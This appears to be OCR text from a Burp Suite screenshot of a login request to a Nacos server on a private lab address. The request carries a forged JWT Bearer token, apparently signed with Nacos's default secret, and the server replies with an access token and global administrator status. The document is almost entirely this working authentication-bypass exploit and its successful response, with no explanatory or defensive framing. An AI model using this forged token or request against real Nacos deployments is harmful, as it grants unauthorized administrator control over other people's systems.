 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.2 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Decoder Collaborator Sequencer Comparer Logger Organizer Extensions Learn APIKit TsojanScan Upload Scanner Settings
2 × +
Send Cancel < > Target: http://192.168.100.141:8848 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /nacos/v1/auth/users/login HTTP/1.1
2 Host: 192.168.100.141:8848
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: zh-CN,zh;q=0.9
5 user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0)
Gecko/20100101 Firefox/104.0
6 accept: application/json, text/plain, */*
7 if-modified-since: Wed, 15 Feb 2023 10:45:10 GMT
8 authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6ODk1NjQyM
jQxMn0.2ST0jsQJaFUxgZ8q_kiaGfyA6u7QbnM4URCOZwNJ-x8
9 content-type: application/x-www-form-urlencoded
10 Orign: http://192.168.100.141:8848
11 referer: http://192.168.100.141:8848/nacos/
12 Connection: close
13 Content-Length: 29
14
15 username=test&password=123456
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6ODk1NjQyMj
QxMn0.2ST0jsQJaFUxgZ8q_kiaGfyA6u7QbnM4URCOZwNJ-x8
3 Content-Type: application/json;charset=UTF-8
4 Date: Fri, 21 Jun 2024 12:53:31 GMT
5 Connection: close
6 Content-Length: 178
7
8 {
"accessToken":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6ODk1NjQ
yMjQxMn0.2ST0jsQJaFUxgZ8q_kiaGfyA6u7QbnM4URCOZwNJ-x8",
"tokenTtl":18000,
"globalAdmin":true
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Name Value
username test
password 123456
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Done 466 bytes | 25 millis